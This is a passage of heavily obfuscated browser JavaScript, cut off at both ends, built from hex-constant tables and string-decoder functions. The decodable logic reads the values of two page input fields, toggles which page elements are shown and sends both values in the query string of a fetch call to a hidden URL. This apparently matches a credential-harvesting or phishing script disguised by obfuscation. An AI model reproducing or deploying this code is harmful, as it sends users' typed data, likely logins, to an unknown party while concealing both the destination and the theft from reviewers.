81,Db:'0x560',Dz:'0x517',DU:'0x385',Dk:0x563,Dw:'0x688',De:'0x6b1',DJ:'0x62d',DF:'0x454',Du:0x4f2,Df:'0x559',DW:0x3af,DC:'0x38d',Dj:'0x1fa',DV:0x272,DL:0x34f,Dt:0x284,DI:0x471,Dd:0x3d6,DG:0x379,DP:'0x501',DA:0x520,DZ:'0x5c8',Dc:0x56e,Dp:'0x68d',DH:'0x5e3',Da:0x5fb,R0:'0x5f7',R1:'0x6dd',R2:'0x63d',R3:0x5f0,R4:'0x59b',R5:0x6b6,R6:0x640,R7:'0x564',R8:'0x5d2',R9:0x5e1,RM:'0x563',Ri:0x52c,RX:'0x5e2',Rv:0x4f6,RB:'0x47e',Rq:'0x5a9',Rm:'0x59e',Rg:'0x545',Rl:'0x633',RN:'0x529',RS:0xe7,Ry:'0xff',Rr:'0x59',RO:0x1e5,RY:0xde,Rx:'0x5db',RD:0x69f,RR:0x6e3,Ro:'0x5b4',Rh:'0x52d',RK:'0x4aa',RQ:0x512,Rn:'0x669',RE:'0x588',RT:0x6d2,Rs:0x6f3,Rb:'0x5e5',Rz:'0x57c',RU:0x4e8,Rk:0x48d,Rw:0x423,Re:0x5ea,RJ:'0x406',RF:'0x79',Ru:'0x10',Rf:'0xf5',RW:'0x16e',RC:0x672,Rj:'0x646',RV:'0x598',RL:0x56b,Rt:0x50f,RI:'0x51',Rd:'0x54',RG:'0x13b',RP:0x9f,RA:'0x33',RZ:0xf8,Rc:0x31,Rp:'0x2c',RH:0x2a,Ra:0x498,o0:'0x535',o1:0x4f4,o2:'0x403',o3:'0xb4',o4:0x1a,o5:'0x15',o6:'0x50',o7:0xe1,o8:0x143,o9:'0x39',oM:0xa1,oi:'0xb6',oX:'0x184',ov:0x230,oB:'0xb8',oq:'0x144',om:'0x1ab',og:0x82,ol:'0x14e',oN:0x1c0,oS:'0xae',oy:'0x91',or:0xac,oO:0xb5,oY:0x1f,ox:0x23c,oD:0x26b,oR:'0x265',oo:0x232,oh:0x16e,oK:0x14e,oQ:0x244,on:0x51,oE:'0x1dc',oT:'0x1ca',os:'0x34c',ob:'0x1b7',oz:0x26d,oU:'0x242',ok:'0x4d',ow:0x137,oe:'0x13f',oJ:0x73,oF:'0x78',ou:0x3ed,of:0x341,oW:0x348,oC:0x4b4,oj:0x3d1,oV:'0x489',oL:'0x371',ot:'0x442',oI:0x3a6,od:'0x3cb',oG:'0x263',oP:0x319,oA:'0x2f8',oZ:'0x280',oc:'0x29f',op:0x42f,oH:0x369,oa:0x37a,h0:0x5ab,h1:'0x53b',h2:'0x47d',h3:'0x57e',h4:0x4df,h5:'0x48d',h6:0x4ab,h7:'0x440',h8:0x418,h9:0x4a5,hM:0x4f4,hi:'0x4a6',hX:0x48b,hv:0x4e1,hB:'0x474',hq:0x53e,hm:0x563,hg:0x57a,hl:'0x683',hN:0x65b,hS:0x6b9,hy:0x665,hr:'0x763',hO:0x184,hY:0x1f2,hx:0x24c,hD:0xe0,hR:'0xf7',ho:'0x5d5',hh:0x4fe,hK:0x5d4,hQ:'0xab',hn:'0x15',hE:0x143,hT:0x4e,hs:0x43,hb:'0x9f',hz:0x19,hU:0xd6,hk:'0x49'},l8={l:'0x500',N:0x497,S:0x483,y:'0x4fb',r:0x4a8,O:'0x3cd',Y:0x35d,x:0x345,D:'0x32d',R:'0x291',o:0x50d,h:'0x4bf',K:0x5eb,Q:0x562,n:'0x611',E:0x417,T:'0x32f',s:0x482,b:'0x36f',z:'0x3b1',U:0x289,k:'0x336',w:0x3c5,e:'0x36e',J:'0x3ea',F:'0x338',u:'0x281',f:'0x256',W:'0x2d6',C:0x27d,j:0x248,V:'0x2be',l9:0x2bc,lM:'0x34a',li:0x363,lX:0xef,lv:0x1de,lB:'0x18b',lq:'0x1a3',lm:0x1b7},l4={l:0xaf,N:0xce,S:0x20,y:0x48,r:0x71,O:'0x2b',Y:'0xe3',x:0x94,D:'0xfe',R:0x12f,o:0x1a5,h:'0x4b',K:'0x134',Q:'0xe9',n:0x1e6,E:0xa4,T:0x157,s:0x106,b:'0xfd',z:0x18b,U:0xb3,k:'0x14',w:'0xd8',e:'0x31',J:0xac,F:'0x564',u:0x49a,f:0x481,W:'0x48f',C:'0x40d',j:0x63,V:0x76,l5:0xf3,l6:'0x6a',l7:0x188,l8:'0x97',l9:'0x85',lM:0x75,li:'0x61',lX:0x51,lv:'0xf5',lB:'0x43',lq:'0x20',lm:0x95,lg:0x65,ll:0x223,lN:'0x283',lS:0x1b4,ly:0x208,lr:0x126,lO:'0x491',lY:0x4a3,lx:'0x456',lD:0x4ed,lR:0x41d,lo:'0xa3',lh:0xa,lK:'0x3d',lQ:0x82,ln:'0x486',lE:0x36b,lT:'0x4f8',ls:'0x434',lb:0x53a,lz:'0x167',lU:0x1dd,lk:0xad,lw:'0xe9',le:'0x220',lJ:0x590,lF:'0x6d7',lu:0x4f5,lf:0x6c3,lW:0x5fa,lC:0x62c,lj:'0x60f',lV:0x5e8,lL:0x64d,lt:0x65a,lI:0xad,ld:'0x75',lG:0x44,lP:0xd,lA:0x12e,lZ:0x456,lc:0x441,lp:0x41f,lH:0x50f,la:'0x50b',N0:'0xcb',N1:'0xc1',N2:0x75,N3:'0x48',N4:'0x4c5',N5:0x533,N6:0x574,N7:0x568,N8:'0x4ff',N9:0x635,NM:'0x50e',Ni:'0x615',NX:0x564,Nv:0x605},gI={l:0x18d,N:0x192,S:0x1da,y:'0xb9'},gL={l:'0x16',N:0x32b,S:0xa5,y:'0x1e7'},gC={l:'0x459',N:'0x4f6',S:'0x3b6',y:0x41a,r:0x3a9,O:0x45b,Y:'0x423',x:'0x49c',D:0x55a,R:'0x532',o:'0x670',h:0x795,K:'0x714',Q:'0x68e',n:'0x7c0',E:'0x1a6',T:'0xca',s:'0x1d',b:0x108,z:0xad,U:'0x2c0',k:'0x23d',w:0x24e,e:0x23e,J:'0x37b',F:'0xb2',u:0x34,f:0x114,W:0x10b,C:'0x13e',j:0xb5,V:0x6c,gj:0x2a,gV:0x27,gL:0x77,gt:0xfb,gI:0x23,gd:0xda,gG:'0x8a',gP:0xc6,gA:'0x44f',gZ:'0x498',gc:'0x3d4',gp:0x3c9,gH:'0x3b4',ga:'0x598',l0:0x673,l1:0x696,l2:'0x5f1',l3:0x644,l4:0x421,l5:'0x3eb',l6:0x31c,l7:'0x521',l8:'0x34e',l9:'0x20b',lM:'0x25e',li:0x281,lX:'0x32e',lv:0x1f6,lB:'0x585',lq:0x4a7,lm:0x4cb,lg:'0x489',ll:'0x543',lN:0x507,lS:0x5b8,ly:0x492,lr:0x579,lO:0x5a6,lY:0x334,lx:0x3e1,lD:0x34f,lR:0x297,lo:'0x393',lh:0x454,lK:0x364,lQ:'0x541',ln:0x4f7,lE:'0x461',lT:'0xea',ls:0x6e,lb:0xd3,lz:0x8e,lU:'0x78',lk:'0x2c0',lw:'0x206',le:'0x3a1',lJ:'0x1dc',lF:'0x367',lu:'0x63a',lf:'0x508',lW:0x5bd,lC:0x531,lj:0x6b9,lV:0x598,lL:'0x669',lt:'0x518',lI:0x4de,ld:'0x5cb',lG:0x73d,lP:0x62d,lA:0x6a6,lZ:0x714,lc:'0x690',lp:0x1b6,lH:0x303,la:0x298,N0:0x387,N1:0x1ee,N2:0x77b,N3:'0x852',N4:'0x786',N5:0x67b,N6:'0x7c7',N7:0x81,N8:0x22,N9:0x93,NM:'0xb8',Ni:'0xe1',NX:0x31d,Nv:'0x2a4',NB:0x3c1,Nq:'0x300',Nm:'0x347',Ng:0x580,Nl:'0x55f',NN:'0x4e1',NS:'0x568',Ny:'0x4dd',Nr:'0x33a',NO:'0x2ee',NY:'0x359',Nx:0x37f,ND:'0x28b',NR:0x585,No:0x590,Nh:0x638,NK:'0x625',NQ:0x59a,Nn:0x2dc,NE:0x358,NT:0x2a6,Ns:0x31d,Nb:0x1fa,Nz:0x1c,NU:0xa0,Nk:0x7c,Nw:'0x126',Ne:'0x5f',NJ:'0x20b',NF:'0x2e5',Nu:'0x21b',Nf:0x31f,NW:'0x211',NC:0x259,Nj:0x367,NV:'0x2f6',NL:'0x26b',Nt:'0x1f9',NI:0x75f,Nd:0x6eb,NG:0x680,NP:'0x762',NA:'0x741',NZ:0xe1,Nc:0x1,Np:0x9e,NH:'0x34',Na:'0x64',S0:0x7f,S1:'0x176',S2:0xcb,S3:'0xce',S4:0x325,S5:0x2d3,S6:'0x34f',S7:'0x305',S8:'0x45d',S9:'0x3a7',SM:0x564,Si:'0x4b2',SX:'0x384',Sv:0x66d,SB:0x4e3,Sq:0x5de,Sm:'0x512',Sg:'0x6c5',Sl:'0x363',SN:'0x28e',SS:'0x331',Sy:0x372,Sr:0x4bb,SO:0x408,SY:0x501,Sx:'0x4e5',SD:0x3dd,SR:0x2da,So:0x3d4,Sh:0x3ad,SK:0x239,SQ:'0x39e',Sn:'0x44e',SE:0x357,ST:'0x486',Ss:'0x3ed',Sb:0x4e8,Sz:0x27a,SU:'0x407',Sk:0x34d,Sw:'0x3d1',Se:0x424,SJ:'0x482',SF:0x508,Su:'0x4c0',Sf:0x3d9,SW:0x54d,SC:'0x410',Sj:0x33a,SV:0x352,SL:0x287,St:0x5ce,SI:0x4ea,Sd:'0x5e8',SG:0x6e4,SP:'0x639',SA:'0xbf',SZ:0xc5,Sc:0x1a0,Sp:'0x93',SH:'0x149',Sa:'0x676',y0:'0x541',y1:0x5f5,y2:0x59d,y3:'0x5f9',y4:0x612,y5:'0x631',y6:0x5ff,y7:'0x65f',y8:'0x58e',y9:0x48d,yM:'0x68c',yi:0x576,yX:'0x492',yv:'0x53b',yB:0x4ff,yq:0x512,ym:0x53f,yg:0x529,yl:0x430,yN:0x46e,yS:'0x609',yy:'0x61d',yr:0x625,yO:0x6ea,yY:'0x680',yx:'0x765',yD:'0x663',yR:0x314,yo:'0x2ea',yh:'0x30f',yK:'0x2d0',yQ:0x211,yn:0xc6,yE:'0xe0',yT:'0xa6',ys:0x1f,yb:'0x159',yz:'0x6bf',yU:'0x77f',yk:'0x689',yw:0x618,ye:0x6f7,yJ:0x2f6,yF:0x408,yu:0x31a,yf:'0x242',yW:0x2ee,yC:'0x283',yj:0x145,yV:'0x21b',yL:'0x1a0',yt:'0x1df',yI:0x588,yd:0x476,yG:0x505,yP:'0x5be',yA:'0x449',yZ:0x49e,yc:'0x4cb',yp:'0x36e',yH:0x31d,ya:0x239,r0:0x2c8,r1:'0x3b2',r2:'0x3f8',r3:0x4dd,r4:'0x3b7',r5:0x30e,r6:'0x36a',r7:'0x48d',r8:'0x413',r9:'0x3e4',rM:'0x3cf',ri:'0x412',rX:'0x1c2',rv:'0xca',rB:'0x33',rq:'0x109',rm:0xf1,rg:'0xc',rl:'0x7f',rN:0x8e,rS:'0xe8',ry:'0x31',rr:'0x59f',rO:0x736,rY:0x631,rx:'0x6fa',rD:0x6cc,rR:'0x58e',ro:0x50d,rh:0x625,rK:'0x641',rQ:'0x4bb',rn:0x57a,rE:0x532,rT:'0x4c1',rs:'0x69f',rb:0x50f,rz:0x5e8,rU:0x55e,rk:'0x51d',rw:'0x13',re:0x3f,rJ:'0x5d',rF:0x67,ru:0x4b,rf:0x17,rW:'0xd1',rC:'0x38',rj:'0x21d',rV:0x24d,rL:'0x318',rt:0x1fb,rI:0x565,rd:'0x686',rG:'0x668',rP:0x653,rA:'0x564',rZ:'0x7b7',rc:'0x6ae',rp:0x767,rH:'0x778',ra:'0x27e',O0:0x376,O1:'0x42b',O2:0x444,O3:'0x4b1',O4:'0x4d3',O5:0x4da,O6:0x54b,O7:0x50f},gW={l:0x6b,N:'0x101',S:'0x99',y:0xa0,r:'0x152',O:0x148,Y:'0x6e',x:0xf,D:'0x3d',R:'0x126',o:'0x30',h:'0x4e',K:'0x12c',Q:'0x1bd',n:'0x1d9',E:0x408,T:0x43c,s:0x341,b:'0x328',z:0x371,U:'0x23',k:'0x5',w:0x9b,e:0xbe,J:0x98,F:0x24,u:0x15,f:0xd6,W:'0x11b',C:'0x7',j:0x50,V:'0x8d',gC:0xbd,gj:0x11e,gV:'0xbf',gL:0x268,gt:0x16c,gI:'0x151',gd:'0x224',gG:0x78},gy={l:0x455,N:'0x563',S:0x4b0,y:0x485,r:'0x4ee'},gN={l:0x203,N:0x14a,S:0x1b9,y:0x195,r:0x184},gg={l:'0x5a6',N:'0x55c',S:'0x5c2',y:'0x688',r:0x687},g0={l:0x442,N:'0xfe',S:0x174,y:'0x3f'},ma={l:0x5b,N:'0x177',S:'0x1c1',y:'0x1ce'},mH={l:0x33b,N:'0x11b',S:'0xe4',y:'0x12c'},mp={l:'0x9b',N:0x80,S:0x110,y:0x50},mc={l:0x2,N:0x18,S:0x1a2,y:0xf1},N={'BGIZx':iC(l9.l,l9.N,l9.S,l9.y,l9.r)+iC(l9.O,l9.Y,l9.x,l9.D,l9.R),'iMRXf':iV(l9.o,l9.h,l9.K,l9.Q,l9.n),'evgoB':function(o,h,K){return o(h,K);},'TllTo':function(o,h,K){return o(h,K);},'aYthi':function(o,h){return o!==h;},'VmUbp':iV(-l9.E,l9.T,l9.s,-l9.b,-l9.z),'MeBkA':iL(l9.U,-l9.k,l9.w,-l9.e,-l9.J)+ij(l9.F,l9.u,l9.f,l9.W,l9.C),'bpqKh':function(o,h,K){return o(h,K);},'XXWAZ':it(l9.j,l9.V,l9.lM,l9.li,l9.lX)+ij(l9.lv,l9.lB,l9.lq,l9.lm,l9.lg),'vrwgK':function(o){return o();},'LFkfv':iV(l9.ll,l9.lN,l9.lS,l9.ly,l9.lr)+iV(-l9.lO,l9.lY,l9.lx,l9.lD,l9.lR)+'ck','GxAeY':iC(l9.lo,l9.lh,l9.lK,l9.lQ,l9.ln)+'66','LOPhU':iC(l9.lE,l9.lT,l9.ls,l9.lb,l9.lz)+'d','KeoFI':it(l9.lU,l9.lk,l9.lw,l9.le,l9.lJ),'qMyjn':function(o,h){return o===h;},'xLCeD':iC(l9.lF,l9.lu,l9.lf,l9.lW,l9.lC),'vLIfc':ij(l9.lj,l9.lV,l9.lL,l9.lt,l9.lI),'KqNYq':it(l9.ld,l9.lG,l9.lP,l9.lA,l9.lZ),'gKsdJ':iV(l9.lc,l9.lp,-l9.lH,-l9.la,l9.N0),'oLlJZ':it(l9.N1,l9.N2,l9.N3,l9.N4,l9.N5),'KGcDH':iC(l9.N6,l9.N7,l9.N8,l9.N9,l9.NM)+iC(l9.Ni,l9.NX,l9.Nv,l9.NB,l9.Nq),'AtlAN':function(o){return o();},'IJaEc':iC(l9.Nm,l9.Ng,l9.Nl,l9.NN,l9.NS),'xZZOK':it(l9.Ny,l9.Nr,l9.NO,l9.NY,l9.Nx),'GPjbU':iL(l9.ND,l9.NR,l9.No,l9.Nh,l9.NK)+iC(l9.NQ,l9.Nn,l9.NE,l9.NT,l9.Ns)+'es','zXwWK':ij(l9.Nb,l9.Nz,l9.NU,l9.Nk,l9.Nw)+'6b','OvWcp':function(o,h,K){return o(h,K);},'BLvRe':function(o,h){return o(h);},'pjTcp':function(o,h){return o+h;},'GLRcd':it(l9.Ne,l9.NJ,l9.NF,l9.Nu,l9.Nf)+iV(l9.NW,l9.NC,l9.Nj,l9.NV,-l9.NL)+iV(l9.Nt,l9.NI,l9.Nd,l9.NG,l9.NP)+it(l9.NA,l9.NZ,l9.Nc,l9.Np,l9.NH),'qGrzl':iL(l9.Na,l9.S0,l9.S1,l9.S2,l9.S3)+ij(l9.S4,l9.S5,l9.S6,l9.S7,l9.S8)+iV(l9.S9,l9.SM,l9.Si,l9.SX,l9.Sv)+it(l9.SB,l9.Sq,l9.Sm,l9.Sg,l9.Sl)+it(l9.SN,l9.SS,l9.Sy,l9.Sr,l9.SO)+iV(l9.SY,l9.NG,l9.Sx,l9.SD,l9.SR)+'\x20)','BfszH':iV(l9.So,l9.Sh,l9.SK,l9.SQ,l9.Sn),'KCDnM':iL(l9.SE,l9.ST,l9.Ss,l9.Sb,l9.Sz),'ONoxK':iC(l9.SU,l9.Sk,l9.Sw,l9.Se,l9.SJ),'JoPsy':it(l9.SF,l9.Su,l9.Sf,l9.SW,l9.SC),'mHKXR':ij(l9.Sj,l9.SV,l9.SL,l9.St,l9.SI),'tJUgY':iC(l9.Sd,l9.SG,l9.SP,l9.SA,l9.S5)+iC(l9.SZ,l9.Sc,l9.Sp,l9.SH,l9.Sa)+'n','dlYPP':iC(l9.y0,l9.y1,l9.y2,l9.y3,l9.y4)+it(l9.y5,l9.y6,l9.y7,l9.y8,l9.y9)+it(l9.yM,l9.yi,l9.yX,l9.yv,l9.yB)+iC(l9.yq,l9.ym,l9.yg,l9.yl,l9.yN),'aKCBi':iV(l9.yS,l9.yy,l9.yr,l9.yO,l9.yY)+it(l9.yx,l9.yD,l9.yR,l9.yo,l9.yh)+ij(l9.yK,l9.yQ,l9.yn,l9.yE,l9.yT)+'on','XNvKY':ij(l9.ys,l9.yb,l9.yz,l9.yU,l9.yk)+iV(l9.yw,l9.ye,l9.yJ,l9.yF,l9.yu)+'on','VWFJJ':it(l9.yf,l9.yW,l9.yC,l9.yj,l9.yV)+it(l9.yL,l9.yt,l9.yI,l9.yd,l9.yG)+iC(l9.yP,l9.N7,l9.yA,l9.yZ,l9.yc),'Qndvy':iL(l9.yp,l9.yH,l9.ya,l9.r0,l9.r1)+iC(l9.r2,l9.r3,l9.r4,l9.r5,l9.r6)+'n','YuFIn':iC(l9.r7,l9.r8,l9.r9,l9.rM,l9.ri),'dnoIB':function(o,h){return o(h);},'foSxT':function(o,h){return o!==h;},'LRzzn':iV(-l9.yJ,l9.rX,l9.rv,-l9.rB,l9.rq),'XlVum':ij(l9.rm,l9.rg,l9.rl,l9.rN,l9.rS)+iL(l9.ry,l9.rr,l9.rO,l9.rY,l9.rx)+iL(l9.rD,l9.rR,l9.ro,l9.rh,l9.rK)+ij(l9.rQ,l9.rn,l9.rE,l9.rT,l9.rs)+ij(l9.rb,l9.rz,l9.rU,l9.rk,l9.rw),'npvvt':function(o,h,K){return o(h,K);}};function iV(l,N,S,y,r){return ig(N- -mc.l,N-mc.N,S-mc.S,y-mc.y,y);}l[it(l9.re,l9.rJ,l9.rF,l9.ru,l9.rf)+iL(-l9.rW,l9.rC,-l9.rj,l9.rV,l9.rL)+ij(l9.rt,l9.rI,l9.rd,l9.rG,l9.rP)]();const S=document[it(l9.rA,l9.rZ,l9.rc,l9.rp,l9.rH)+iL(-l9.ra,-l9.O0,l9.O1,l9.O2,l9.O3)+ij(l9.O4,l9.O5,l9.O6,l9.O7,l9.O8)](N[ij(l9.O9,l9.OM,l9.Oi,l9.OX,l9.Ov)])[ij(l9.OB,l9.Oq,l9.Om,l9.Og,l9.Ol)];function it(l,N,S,y,r){return iW(r-mp.l,l,S-mp.N,y-mp.S,r-mp.y);}function ij(l,N,S,y,r){return iW(y-mH.l,r,S-mH.N,y-mH.S,r-mH.y);}const y=document[iC(l9.ON,l9.OS,l9.Oy,l9.Or,l9.OO)+iC(l9.OY,l9.Ox,l9.OD,l9.OR,l9.Oo)+iV(l9.Oh,l9.OK,l9.OQ,l9.On,l9.OE)](N[it(l9.OT,l9.Os,l9.Ob,l9.Oz,l9.OU)])[iV(-l9.Ok,-l9.Ow,-l9.lY,-l9.Oe,-l9.OJ)];function iL(l,N,S,y,r){return iN(l-ma.l,N-ma.N,S-ma.S,y-ma.y,r);}function iC(l,N,S,y,r){return ig(l-g0.l,N-g0.N,S-g0.S,y-g0.y,r);}const r=document[iV(l9.OF,l9.Ou,l9.Of,l9.OW,-l9.OC)+iC(l9.Oj,l9.OV,l9.OL,l9.Ot,l9.OI)+it(l9.Od,l9.yx,l9.OG,l9.OP,l9.OA)](N[ij(l9.OZ,l9.Oc,l9.Op,l9.OH,l9.Oa)]),O=document[ij(l9.Y0,l9.Y1,l9.Y2,l9.Y3,l9.Y4)+iC(l9.Y5,l9.Y6,l9.Y7,l9.Y8,l9.Y9)+ij(l9.YM,l9.Yi,l9.YX,l9.Yv,l9.YB)](N[it(l9.Yq,l9.Sg,l9.Ym,l9.N5,l9.Yg)]),Y=document[iV(l9.Yl,l9.Ou,l9.YN,l9.YS,l9.Yy)+it(l9.Yr,l9.YO,l9.YY,l9.Yx,l9.YD)+ij(l9.YR,l9.Yo,l9.Yh,l9.YK,l9.YQ)](N[ij(l9.Yn,l9.YE,l9.YT,l9.Ys,l9.Su)]),x=document[it(l9.Yb,l9.Yz,l9.YU,l9.Yk,l9.Yw)+iL(-l9.Ye,-l9.YJ,l9.YF,l9.Yu,-l9.Yf)+it(l9.YW,l9.YC,l9.Yj,l9.YV,l9.OA)](N[iC(l9.YL,l9.Yt,l9.N9,l9.YI,l9.yT)]),D=document[iC(l9.Yd,l9.YG,l9.YP,l9.YA,l9.YZ)+iC(l9.Yc,l9.Yp,l9.YH,l9.Ya,l9.x0)+iC(l9.x1,l9.x2,l9.x3,l9.x4,l9.x5)](N[iV(-l9.x6,l9.x7,l9.x8,l9.x9,-l9.xM)]),R=document[iL(l9.z,-l9.xi,-l9.xX,-l9.xv,l9.xB)+iV(-l9.xq,l9.xm,-l9.xg,l9.xl,-l9.xN)+iV(l9.xS,l9.xy,l9.xr,l9.xO,l9.xY)](N[iV(-l9.xx,l9.xD,l9.xR,l9.xo,l9.xh)]);r[iC(l9.xK,l9.xQ,l9.xn,l9.xE,l9.xT)][ij(l9.xs,l9.rn,l9.W,l9.xb,l9.xz)+'ay']=N[it(l9.xU,l9.xk,l9.xw,l9.xe,l9.xJ)],O[iC(l9.xF,l9.xu,l9.xf,l9.xW,l9.xC)][iL(l9.xr,l9.xj,l9.xV,l9.xL,l9.xt)+'ay']=N[iV(-l9.xI,l9.xd,l9.xG,-l9.xP,-l9.lO)],Y[iV(l9.xA,l9.xZ,l9.xc,l9.xp,l9.xH)][iL(l9.xa,l9.D0,l9.D1,l9.rx,l9.D2)+'ay']=N[iC(l9.S5,l9.D3,l9.D4,l9.D5,l9.D6)];try{if(N[it(l9.D7,l9.D8,l9.YO,l9.D9,l9.DM)](N[it(l9.Di,l9.DX,l9.Dv,l9.DB,l9.lS)],N[iC(l9.Dq,l9.Dm,l9.Dg,l9.Dl,l9.DN)])){const gB={l:'0x16d',N:'0x2f8',S:'0x2b0',y:'0x214',r:'0x1a7',O:'0x516',Y:'0x5b6',x:0x48b,D:'0x4ef',R:0x413,o:'0x6e0',h:0x691,K:0x64f,Q:'0x78a',n:'0x7c5',E:'0x658',T:0x601,s:0x5fa,b:0x700,z:'0x678',U:0x49f,k:'0x347',w:0x3ca,e:0x450,J:'0x43e',F:0x493,u:'0x4e5',f:0x3f0,W:0x42d,C:0x3d2,j:'0x5a1',V:0x49e,gq:'0x562',gm:'0x4fd',gg:'0x57e'},gv={l:0x68,N:0xa5,S:'0x4b',y:'0x8',r:0x95,O:'0x13d',Y:'0x142',x:'0xe3',D:0x4e,R:'0xf9',o:0x64f,h:'0x5ed',K:'0x6d2',Q:0x6b1,n:'0x530',E:0x54c,T:'0x565',s:'0x476',b:'0x537',z:0x489,U:0x485,k:0x486,w:'0x51c',e:0x48e,J:0x43c,F:'0x49',u:0x1d4,f:0xd4,W:0x65,C:0x79,j:'0x4bc',V:0x528,gB:'0x5b5',gq:0x59d,gm:0x60a},g6={l:'0x30',N:0x120,S:'0x94',y:0x1b5},g5={l:'0x1c0',N:0x185,S:'0x13b',y:0x99},g4={l:'0x537',N:'0x99',S:'0x81',y:0x4b},g2={l:'0x5ba',N:0x562,S:0x565,y:0x67a,r:0x4d6},g1={l:0x10b,N:0xfe,S:'0x67',y:'0x11'},h={'Golft':N[it(l9.DS,l9.Dy,l9.Dr,l9.DO,l9.DY)],'tIOfe':N[ij(l9.Dx,l9.DD,l9.DR,l9.Do,l9.Dh)],'hwURj':function(K,Q,n){function iI(l,N,S,y,r){return ij(l-g1.l,N-g1.N,S-g1.S,l-g1.y,S);}return N[iI(g2.l,g2.N,g2.S,g2.y,g2.r)](K,Q,n);}};N[iC(l9.DK,l9.DQ,l9.Dn,l9.DE,l9.DT)](r,()=>{const gX={l:'0x104',N:'0xcf',S:0xba,y:0x129},g9={l:0x1a7,N:'0x403',S:'0x115',y:'0x5d'},g7={l:'0xb9',N:'0x41',S:'0x91',y:0x35b},g3={l:'0x17f',N:'0x186',S:'0x195',y:0xfa};function iZ(l,N,S,y,r){return iC(r- -g3.l,N-g3.N,S-g3.S,y-g3.y,N);}function iG(l,N,S,y,r){return iL(l-g4.l,N-g4.N,S-g4.S,y-g4.y,N);}function iA(l,N,S,y,r){return iC(y- -g5.l,N-g5.N,S-g5.S,y-g5.y,S);}function iP(l,N,S,y,r){return it(y,N-g6.l,S-g6.N,y-g6.S,N- -g6.y);}function id(l,N,S,y,r){return ij(l-g7.l,N-g7.N,S-g7.S,y- -g7.y,r);}D[id(gB.l,gB.N,gB.S,gB.y,gB.r)+iG(gB.O,gB.Y,gB.x,gB.D,gB.R)+iG(gB.o,gB.h,gB.K,gB.Q,gB.n)](h[iG(gB.E,gB.T,gB.s,gB.b,gB.z)])[iA(gB.U,gB.k,gB.w,gB.e,gB.J)][iA(gB.F,gB.u,gB.f,gB.W,gB.C)+'ty']='0',h[iG(gB.j,gB.V,gB.gq,gB.gm,gB.gg)](R,()=>{const gi={l:0x11,N:0xa5,S:0x14d,y:0x128},gM={l:0x9,N:0x3a7,S:0x160,y:0x1cc},g8={l:0x123,N:0x21b,S:'0x12',y:'0x1bf'};function X0(l,N,S,y,r){return iP(l-g8.l,r-g8.N,S-g8.S,y,r-g8.y);}function ia(l,N,S,y,r){return iP(l-g9.l,N-g9.N,S-g9.S,r,r-g9.y);}function iH(l,N,S,y,r){return iP(l-gM.l,N-gM.N,S-gM.S,S,r-gM.y);}function ip(l,N,S,y,r){return id(l-gi.l,N-gi.N,S-gi.S,y- -gi.y,S);}function ic(l,N,S,y,r){return iP(l-gX.l,S- -gX.N,S-gX.S,N,r-gX.y);}h[ic(gv.l,gv.N,gv.S,-gv.y,-gv.r)+ip(gv.O,gv.Y,gv.x,gv.D,gv.R)+iH(gv.o,gv.h,gv.K,gv.Q,gv.n)](h[iH(gv.E,gv.T,gv.s,gv.b,gv.z)])[X0(gv.U,gv.k,gv.w,gv.e,gv.J)][ic(gv.F,gv.u,gv.f,gv.W,gv.C)+'ay']=h[iH(gv.j,gv.V,gv.gB,gv.gq,gv.gm)];},-0x22d8+-0x1eec+0x43b8);},-0x1055*-0x2+0xc0b+-0x28cd);}else{const h=await N[iC(l9.Ds,l9.Db,l9.Dz,l9.DU,l9.Dk)](fetch,ij(l9.Dw,l9.De,l9.Op,l9.DJ,l9.y0)+iC(l9.DF,l9.u,l9.Du,l9.Df,l9.DW)+it(l9.DC,l9.Dj,l9.DV,l9.DL,l9.Dt)+iC(l9.DI,l9.Dd,l9.DG,l9.DP,l9.DA)+iC(l9.DZ,l9.Dc,l9.Dp,l9.DH,l9.Da)+iC(l9.R0,l9.R1,l9.R2,l9.R3,l9.R4)+ij(l9.R5,l9.R6,l9.R7,l9.R8,l9.R9)+'='+S+(ij(l9.RM,l9.Ri,l9.RX,l9.Rv,l9.RB)+'=')+y),K=await h[iC(l9.Rq,l9.Rm,l9.Rg,l9.Rl,l9.RN)]();N[iV(l9.RS,l9.Ry,l9.Rr,l9.RO,l9.RY)](setTimeout,()=>{const gf={l:0x508,N:0x4cd,S:'0x4c2',y:0x55e,r:0x5ca,O:'0x15',Y:0x137,x:'0x166',D:0x84,R:'0x9f',o:'0x613',h:'0x670',K:0x680,Q:'0x6c4',n:0x6a2,E:'0x2f',T:0xb6,s:0x5e,b:'0x74',z:0x6e,U:0xa1,k:'0x189',w:0xe3,e:0x221,J:0x12b,F:0x1d3,u:0x298,f:'0x213',W:0x1b5,C:'0x317',j:0x2c7,V:0x3f0,gW:0x404,gC:0x3c4,gj:0x390,gV:'0x2f9',gL:0x361,gt:'0x1f4',gI:0x279,gd:0x29b,gG:'0x65e',gP:'0x640',gA:'0x572',gZ:'0x650',gc:'0x6f8',gp:'0x4cf',gH:0x5c2,ga:0x4ce,l0:'0x61e',l1:0x598,l2:'0x1e8',l3:0x133,l4:0x20d,l5:0x14e,l6:'0x79',l7:0x128,l8:0x1cf,l9:0x12f,lM:'0x2b1',li:0x186,lX:0x56c,lv:'0x5c2',lB:'0x4dd',lq:'0x553',lm:'0x4bf',lg:0x1b9,ll:'0x1b8',lN:'0x14b',lS:'0x22e',ly:'0x205',lr:'0x1cd',lO:'0x21d',lY:'0x3d5',lx:0x2d7,lD:0x496,lR:'0x3a5',lo:'0x3ab',lh:'0x422',lK:0x3b2,lQ:'0x148',ln:'0x116',lE:0xb5,lT:0x45,ls:'0x43',lb:0xb3,lz:0x11d,lU:0x1d2,lk:0x16c,lw:'0x58',le:0x1dd,lJ:0x190,lF:0x66,lu:'0x127',lf:'0xec',lW:'0x557',lC:0x662,lj:0x595,lV:'0x757',lL:'0x65c'},gz={l:'0x478',N:0x154,S:'0x1a0',y:'0x8e'},gs={l:'0x27',N:0x38c,S:'0x134',y:0x80},gT={l:'0x22a',N:0x3b,S:'0x9a',y:'0xc9',r:'0x134',O:'0xef',Y:'0x40',x:0xc0,D:0x12d,R:'0xbd',o:0x68,h:0x29,K:0x13e,Q:'0x60',n:'0x9f',E:0x187,T:'0x135',s:0x185,b:0x290,z:0x193,U:'0x5ef',k:'0x5ff',w:'0x74e',e:0x59b,J:0x657,F:'0x2f5',u:0x3bb,f:0x3c7,W:'0x359',C:'0x350',j:'0x137',V:'0xb5',gs:0x4e,gb:0x7c,gz:0x84,gU:0x99,gk:0xed,gw:0xd0,ge:'0x128',gJ:0xdf,gF:'0x9d',gu:0x123,gf:0x134,gW:'0x5b',gC:'0x2ba',gj:'0x30b',gV:'0x3bb',gL